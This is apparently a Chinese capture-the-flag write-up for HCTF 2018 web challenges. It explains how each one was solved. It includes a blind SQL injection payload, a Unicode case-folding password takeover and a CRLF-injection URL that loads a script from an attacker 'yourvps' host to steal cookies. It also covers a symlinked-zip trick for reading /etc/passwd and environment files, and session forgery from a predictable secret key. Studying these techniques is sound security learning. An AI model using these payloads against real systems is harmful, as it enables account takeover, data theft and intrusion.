payload = '{"admin_user":"admin\'/**/and/**/\\u0069f(\\u0061scii(\\u0073ubstr((select/**/F1a9/**/from/**/F1444g),%s,1))\\u003d%s,\\u0073leep(4),1)/**/and/**/\'1","admin_pass":"123"}'% (str(i),ord(j))
#print('[+]'+payload)
if check(payload):
result += j
break
print(result)
## admin
源码藏在更改密码页面,23333。做了好久才发现。
源码里有一个脚本,可以知道服务器每30秒会重置一次数据库。 简单的flask框架,对路由routes.py审计
注册,登陆,更改密码都用到了strlower()这个函数。
接下来的操作参考[Unicode安全](http://blog.lnyas.xyz/?p=1411)
注册的用户名经过strlower后才与已有的用户名进行比较。
在change密码这里,更改密码之前又经过了一次strower
注册一个ᴬdmin用户,登陆可以看到第一次strower把ᴬdmin变成了Admin,与admin不同所以注册成功。
然后更改密码,这里是第二次strower操作,Aadmin会变成admin,最终更改的是admin的密码。 最后退出,再用正常的admin登陆即可
## bottle
参考P牛写的:[Bottle HTTP 头注入漏洞探究](https://www.leavesongs.com/PENETRATION/bottle-crlf-cve-2016-9964.html)
首先在注册和登陆处发现CLRF 第一天的响应包
第二天的响应包
刚开始的时候,CSP是在响应包的上面的,需要想办法绕过CSP。最后伟哥告诉我那个hint1不是机器人访问的crontab,是bottle这个框架重启的crontab。bottle这个框架好像有一个特性,每次重启的时候可以bypass掉CSP。但是出题人好像第二天发现这个bypass思路自己都复现不了,所以就把CSP设置到响应包下面了。
接下来就简单了,只需要绕过302跳转就可以打到cookie。因为302的时候不会xss。利用<80端口可以绕过302跳转。可以在浏览器手动试一下。
80端口的时候
22 端口的时候,这个时候手动访问可以看到打到了cookie。
所以拿着下面这个payload就可以打到cookie了。
http://bottle.2018.hctf.io/path?path=http://bottle.2018.hctf.io:20/%0d%0aContent-Length:%2065%0d%0a%0d%0a%3Cscript%20src=http://yourvps/myjs/cookie.js%3E%3C/script%3E
改cookie登陆
## hide and seek
软连接任意文件读取参考:[一个有趣的任意文件读取](https://xz.aliyun.com/t/2589)
ln -s /etc/passwd link
zip -y test.zip link
提示了docker,尝试读取/proc/self/environ中的环境变量。
UWSGI_ORIGINAL_PROC_NAME=/usr/local/bin/uwsgiSUPERVISOR_GROUP_NAME=uwsgiHOSTNAME=c5a8715244dbSHLVL=0PYTHON_PIP_VERSION=18.1HOME=/rootGPG_KEY=0D96DF4D4110E5C43FBFB17F2D347EA6AA65421DUWSGI_INI=/app/it_is_hard_t0_guess_the_path_but_y0u_find_it_5f9s5b5s9.iniNGINX_MAX_UPLOAD=0UWSGI_PROCESSES=16STATIC_URL=/staticUWSGI_CHEAPER=2NGINX_VERSION=1.13.12-1~stretchPATH=/usr/local/bin:/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/binNJS_VERSION=1.13.12.0.2.0-1~stretchLANG=C.UTF-8SUPERVISOR_ENABLED=1PYTHON_VERSION=3.6.6NGINX_WORKER_PROCESSES=autoSUPERVISOR_SERVER_URL=unix:///var/run/supervisor.sockSUPERVISOR_PROCESS_NAME=uwsgiLISTEN_PORT=80STATIC_INDEX=0PWD=/app/hard_t0_guess_n9f5a95b5ku9fgSTATIC_PATH=/app/staticPYTHONPATH=/appUWSGI_RELOADS=0
发现ini文件/app/it_is_hard_t0_guess_the_path_but_y0u_find_it_5f9s5b5s9.ini,继续读取
找到了
[uwsgi] module = hard_t0_guess_n9f5a95b5ku9fg.hard_t0_guess_also_df45v48ytj9_main callable=app
继续读/app/hard_t0_guess_n9f5a95b5ku9fg/hard_t0_guess_also_df45v48ytj9_main.py的源码
# -*- coding: utf-8 -*- from flask import Flask,session,render_template,redirect, url_for, escape, request,Response
import uuid
import base64
import random
import flag
from werkzeug.utils import secure_filename
import os
random.seed(uuid.getnode())
app = Flask(__name__)
app.config['SECRET_KEY'] = str(random.random()*100)
app.config['UPLOAD_FOLDER'] = './uploads'
app.config['MAX_CONTENT_LENGTH'] = 100 * 1024
ALLOWED_EXTENSIONS = set(['zip'])
def allowed_file(filename):
return '.' in filename and \
filename.rsplit('.', 1)[1].lower() in ALLOWED_EXTENSIONS
@app.route('/', methods=['GET'])
def index():
error = request.args.get('error', '')
if(error == '1'):
session.pop('username', None)
return render_template('index.html', forbidden=1)
if 'username' in session:
return render_template('index.html', user=session['username'], flag=flag.flag)
else:
return render_template('index.html')
@app.route('/login', methods=['POST'])
def login():
username=request.form['username']
password=request.form['password']
if request.method == 'POST' and username != '' and password != '':
if(username == 'admin'):
return redirect(url_for('index',error=1))
session['username'] = username
return redirect(url_for('index'))
@app.route('/logout', methods=['GET'])
def logout():
session.pop('username', None)
return redirect(url_for('index'))
@app.route('/upload', methods=['POST'])
def upload_file():
if 'the_file' not in request.files:
return redirect(url_for('index'))
file = request.files['the_file']
if file.filename == '':
return redirect(url_for('index'))
if file and allowed_file(file.filename):
filename = secure_filename(file.filename)
file_save_path = os.path.join(app.config['UPLOAD_FOLDER'], filename)
if(os.path.exists(file_save_path)):
return 'This file already exists'
file.save(file_save_path)
else:
return 'This file is not a zipfile'
try:
extract_path = file_save_path + '_'
os.system('unzip -n ' + file_save_path + ' -d '+ extract_path)
read_obj = os.popen('cat ' + extract_path + '/*')
file = read_obj.read()
read_obj.close()
os.system('rm -rf ' + extract_path)
except Exception as e:
file = None
os.remove(file_save_path)
if(file != None):
if(file.find(base64.b64decode('aGN0Zg==').decode('utf-8')) != -1):
return redirect(url_for('index', error=1))
return Response(file)
if __name__ == '__main__':
#app.run(debug=True)
app.run(host='127.0.0.1', debug=True, port=10008)
尝试读取flag.py,且没有flag.pyc
读取index.html发现只有admin可以看到flag
{% if user == 'admin' %}
Your flag: <br>
{{ flag }}
{% else %}
且无法用admin登陆,想到需要伪造session。
随机数种子由uuid.getnode()获得为固定mac地址
random.seed(uuid.getnode())
app.config['SECRET_KEY'] = str(random.random()*100)
读取mac地址/sys/class/net/eth0/address
12:34:3e:14:7c:62
>>> 0x12343e147c62
20015589129314
从开始读取到的环境变量里面知道python版本PYTHON_VERSION=3.6.6
python3下用上面的随机数种子本地生成admin的session。
更改session即可登陆admin获得flag。
## game
神注入,思路如下 首先知道flag.php只有admin才能访问,提示注入,所以这道题应该就是要注入出admin密码并登陆。
http://game.2018.hctf.io/web2/user.php?order=password可以根据密码进行排序
我们可以不断注册新用户,密码逐位与admin的密码比较,最最终比较出来admin密码。 且从order=id知道order by为降序排列
比如注册一个密码为d的用户
order by password排序
发现它在admin下面
再注册一个密码为e的用户
发现他在admin上面
由此可以推算出admin密码第一位是d,按照此原理,逐位得到完整的admin密码为dsa8&&!@#$%^&d1ngy1as3dja
登录访问flag.php即可 | 社区文章 |
Subsets and Splits